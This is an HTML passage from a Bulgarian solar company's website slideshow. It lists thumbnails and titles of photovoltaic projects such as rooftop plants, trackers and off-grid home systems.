  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-last">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/16"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/Traker_3KWp_3_malka.JPG?itok=nJQGAf_d" width="218" height="100" alt="Фотоволтаичен тракер в гр София" title="Фотоволтаичен тракер в гр София" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/16">Фотоволтаичен тракер в гр София</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even views-row-last">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/24"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/EurodesignBG318.JPG?itok=R3W43gTM" width="218" height="100" alt="Стабилизирано и резервирано захранване на частен дом " title="Стабилизирано и резервирано захранване на частен дом " /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/24">Стабилизирано и резервирано захранване на частен дом </a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/18"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/Primorsko1.jpg?itok=C87_UzOX" width="218" height="100" alt="Фотоволтаична централа, изградена върху тераса" title="Фотоволтаична централа, изградена върху тераса" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/18">Фотоволтаична централа, изградена върху тераса</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/226"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/IMG_20170324_164637.jpg?itok=HV5OwWR6" width="218" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/226">Наземна 17kW фотоволтаична централа </a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_3" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-4 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/224"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/IMG_20161117_153714.jpg?itok=rZanm8uq" width="218" height="100" alt="Автономна система на новострояща къща" title="Автономна система на новострояща къща" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/224">Автономна система на новострояща къща</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/185"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN5007_2.jpg?itok=XA4_lUJ9" width="218" height="100" alt="Покривна фотоволтаична централа до 5kW" title="Покривна фотоволтаична централа до 5kW" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/185">Покривна фотоволтаична централа до 5kW</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_4" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-5 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/189"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCF0560_1.jpg?itok=RB9Labkt" width="218" height="100" alt="Фотоволтаична централа 5kW" title="Фотоволтаична централа 5kW" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/189">Покривна фотоволтаична централа 5kW</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/94"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN2527_web_0.JPG?itok=C3-XXiXe" width="218" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/94">Aвтономна фотоволтаична система - 4kVA</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_5" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-6 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/30"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN2100_1.JPG?itok=IF8s8uv9" width="218" height="100" alt="10kW покривна фотоволтаична централа в Еленския балкан" title="10kW покривна фотоволтаична централа в Еленския балкан" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/30">10kW покривна фотоволтаична централа в Еленския балкан</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/159"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN3525%20%281024x768%29.jpg?itok=prfloWxb" width="218" height="100" alt="28,2 kWp на покрива на жилищна сграда в София" title="28,2 kWp на покрива на жилищна сграда в София" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/159">28,2 kWp на покрива на жилищна сграда в София</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_6" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-7 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/179"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN4436.JPG?itok=QNJ7FuNq" width="218" height="100" alt="Автономна фотоволтаична система" title="Автономна фотоволтаична система" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/179">Автономна система - с. Говедарци</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/218"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/IMG_20160510_173616.jpg?itok=KXEJgdrr" width="218" height="100" alt="Автономна система - надграждане до 34kW" title="Автономна система - надграждане до 34kW" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/218">Автономна система - надграждане до 34kW</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_7" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-8 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/181"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN4793_1.jpg?itok=QWDj0qa1" width="218" height="100" alt="SMA STP 15000TL" title="SMA STP 15000TL" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/181">30kW покривна фотоволтаична централа</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/125"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN3490%20%281024x768%29%20%281024x768%29.jpg?itok=NjXen8E6" width="218" height="100" alt="Фотоволтаична система 30kWp" title="Покривна фотоволтаична система 30kWp" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/125">30kW покривна централа</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_8" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-9 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/133"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN4307%20%281024x768%29.jpg?itok=dTwlKlrz" width="218" height="100" alt="Автономна покривна фотоволтаична система" title="Автономна покривна фотоволтаична система" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/133">Автономно и резервирано захранване </a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/134"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN3225%20%281024x768%29.jpg?itok=s97r8FhB" width="218" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/134">Захранване с електричество на манастир</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_9" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-10 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/93"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/P8260164_web_0.JPG?itok=HqlfbJfz" width="218" height="100" alt="Изграждане" title="Изграждане" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/93">Следяща слънцето централа - 4бр. Тракери по 7kWp</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/219"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/IMG_20160607_155121.jpg?itok=dPwAx2nh" width="218" height="100" alt="10kW покривна фотоволтаична система" title="10kW покривна фотоволтаична система" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/219">10kW покривна фотоволтаична система в Правец</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_10" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-11 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/180"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN4533_1_0.jpg?itok=HvOx9CKy" width="218" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/180">Мониторинг на ВЕЦ</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/165"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN3540%20%28768x1024%29.jpg?itok=Dia7VPdv" width="218" height="100" alt="30kW покривна централа" title="30kW покривна централа" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/165">30kW покривна централа</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_11" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-12 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/211"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/IMG_20151204_124211_1.jpg?itok=B6MaGRHl" width="218" height="100" alt="Соларни панели Luxor" title="Автономна фотоволтаична система" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/211">Автономна система - къщз в Земенският пролома</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/216"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/IMG_20160520_122030.jpg?itok=LStsN2Lj" width="218" height="100" alt="30kW покривна фотоволтаична централа" title="30kW покривна фотоволтаична централа, конструкция К2" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/216">30kW покривна фотоволтаична централа Плевен 1</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_12" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-13 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/33"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN2300_1.JPG?itok=l1xrPfYP" width="218" height="100" alt="30kW наземна фотоволтаична централа в общ. Криводол" title="30kW наземна фотоволтаична централа в общ. Криводол" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/33">30kW наземна фотоволтаична централа </a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/92"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN2543_1_0.JPG?itok=y7NPVsRz" width="218" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/92">Фотоволтаична централа 30kWp</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_13" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-14 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/26"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN1783_2.JPG?itok=lkEsZuV-" width="218" height="100" alt="Покривна фотоволтаична електроцентрала с мощност 30kW и модули Q-Cells" title="Покривна фотоволтаична електроцентрала с мощност 30kW и модули Q-Cells" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/26">Покривна фотоволтаична електроцентрала с мощност 30kW и модули Q-Cells</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/190"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/%D0%98%D0%B7%D0%BE%D0%B1%D1%80%D0%B0%D0%B6%D0%B5%D0%BD%D0%B8%D0%B50177.jpg?itok=1rmhAEE7" width="218" height="100" alt="30kW покривна фотоволтаична централа" title="30kW покривна фотоволтаична централа" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/190">30kW покривна фотоволтаична централа</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_14" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-15 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/225"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/IMG_20170317_161419.jpg?itok=moozSGni" width="218" height="100" alt="Конструкция K2 Gmbh Germany за покрив, изграден с термопанели" title="Конструкция K2 Gmbh Germany за покрив, изграден с термопанели" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/225">30kW покривна фотоволтаична централа Плевен 3</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/27"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN1856_1.JPG?itok=BFraYnkz" width="218" height="100" alt="Наземна фотоволтаична електроцентрала с мощност 100kW и модули Hanwha 185Wp Black Diamond" title="Наземна фотоволтаична електроцентрала с мощност 100kW и модули Hanwha 185Wp Black Diamond" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/27">Наземна фотоволтаична електроцентрала с мощност 100kW и модули Hanwha 185Wp Black Diamond</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_15" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-16 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/128"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN4366%20%281024x768%29.jpg?itok=XpK4qRDZ" width="218" height="100" alt="Наземна фотоволтаична централа до 30kW " title="Наземна фотоволтаична централа до 30kW " /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/128">Наземна фотоволтаична централа до 30kW </a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/138"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/01042013%28001%29.jpg?itok=R_aFKspY" width="218" height="100" alt="Поликристален фотоволтаичен модул монтиран върху каравана" title="Фотоволтаичен модул върху каравана" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/138">Кемпери и каравани</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_16" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-17 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/206"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCF3519_1.jpg?itok=26yIzYMo" width="218" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/206">Автономна система - гр. Червен Бряг</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/29"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/IMG_3812_1.jpg?itok=9wuAi9jS" width="218" height="100" alt="Автономно и резервирано захранване на частен дом" title="Автономно и резервирано захранване на частен дом" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/29">Автономно и резервирано захранване на частен дом</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_17" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-18 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/104"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN3367%20%281024x768%29.jpg?itok=0eoxeyx_" width="218" height="100" alt="5kW покривна фотоволтаична електроцентрала" title="5kW покривна фотоволтаична електроцентрала" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/104">5kW Покривна фотоволтаична централа</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/22"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/EurodesignBG_652.JPG?itok=NxjH-OCN" width="218" height="100" alt="Фотоволтаична централа с мощност 77.76kWp." title="Фотоволтаична централа с мощност 77.76kWp." /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/22">Фотоволтаична централа с мощност 77.76kWp.</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_18" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-19 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/188"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCF0058.JPG?itok=s5gaCYDI" width="218" height="100" alt="Автономна фотоволтаична система" title="Автономна фотоволтаична система" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/188">Автономна система - Перник</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/103"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN2946_1.JPG?itok=a4ctqKIV" width="218" height="100" alt="Покривна конструкция фотоволтаична централа 5kW" title="Покривна фотоволтаична централа 5kW" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/103">Покривна фотоволтаична централа 5kW</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_19" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-20 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/210"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/IMG_20160114_160152_1_0.jpg?itok=xIxnk7ZZ" width="218" height="100" alt="Панели Luxor " title="5kW за собствена консумация" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/210">5kW за собствена консумация</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/23"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/EurodesignBG402.jpg?itok=lkHiZvd6" width="218" height="100" alt="Покривна фотоволтаична централа" title="Покривна фотоволтаична централа" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/23">Покривна фотоволтаична централа 30kW</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_20" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-21 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/20"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN4511_1.jpg?itok=5DEiWIh0" width="218" height="100" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/20">Фотоволтаична централа с мощност 200kWp.</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/21"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/TU%20Sofiq3_malka.JPG?itok=w2EJaHmq" width="218" height="100" alt="Фотоволтаична централа върху покрива на Техническия университет в гр. София" title="Фотоволтаична централа върху покрива на Техническия университет в гр. София" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/21">Фотоволтаична система върху покрива на Техническия университет в гр. София</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_21" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-22 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/106"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/Google_0.JPG?itok=-ckZrWLm" width="218" height="100" alt="Местоположение на 30kW покривна фотоволтаична централа" title="Местоположение на 30kW покривна фотоволтаична централа" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/106">30kW покривна фотоволтаична централа </a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/177"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN4353_1.jpg?itok=o0OLMWVZ" width="218" height="100" alt="Соларен нагревател с фотоволтаичен панел" title="Соларен нагревател с фотоволтаичен панел" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/177">Соларни нагреватели</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_22" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-23 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/17"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/EurodesignBG_ZP1_malka.JPG?itok=PIk5-PYE" width="218" height="100" alt="Фотоволтаичен паркинг в гр София" title="Фотоволтаичен паркинг в гр София" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/17">Фотоволтаичен паркинг в гр София</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/217"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/IMG_20160520_105602.jpg?itok=xxWgEuu6" width="218" height="100" alt="30kW покривна фотоволтаична централа, конструкция K2" title="30kW покривна фотоволтаична централа" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/217">30kW покривна фотоволтаична централа Плевен 2</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_23" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-24 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/31"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN1876_1.JPG?itok=cxuJNUPL" width="218" height="100" alt="Фотоволтаичен тракер 7kW в гр. Угърчин" title="Фотоволтаичен тракер 7kW в гр. Угърчин" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/31">Фотоволтаичен тракер 7kW в гр. Угърчин</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/34"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN2343_1.JPG?itok=gQnHLIac" width="218" height="100" alt="20kW наземна фотоволтаична централа в с. Радомирци, общ. Червен бряг" title="20kW наземна фотоволтаична централа в с. Радомирци, общ. Червен бряг" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/34">20kW наземна фотоволтаична централа в с. Радомирци, общ. Червен бряг</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_proekti-block_4_1_24" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-25 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/node/25"><img typeof="foaf:Image" src="https://www.ed-energy.eu/sites/default/files/styles/218px/public/DSCN1334_web.JPG?itok=whJoukpr" width="218" height="100" alt="200kWp наземна фотоволтаична централа край Сандански" title="200kWp наземна фотоволтаична централа край Сандански" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/node/25">200kWp наземна фотоволтаична централа край Сандански</a></span>  </div></div>
<div class="views-slideshow-cycle-main-frame-row-item views-row views-row-1 views-row-even">
    
